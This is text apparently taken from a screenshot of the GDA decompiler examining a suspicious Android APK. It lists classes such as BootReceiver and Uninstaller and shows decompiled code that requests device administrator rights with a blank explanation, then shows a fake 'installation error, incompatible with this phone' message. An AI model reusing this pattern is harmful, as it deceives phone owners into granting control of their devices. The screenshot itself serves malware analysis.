 GDA File Edit View Tools Help GDAE3.76(Professional Edition)
S M C F B H XML ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
a
b
BootReceiver
c
ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
d
e
f
FX
g
h
UninActivity
Uninstaller
WebInterfaceActivity
com
javax
index package
try{
this.devicePolib = this.getSystemService("device_policy");
this.componentNa = new ComponentName(this, Dx.class);
if (!this.devicePolib.isAdminActive(this.componentNa)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
intent0.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent0, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;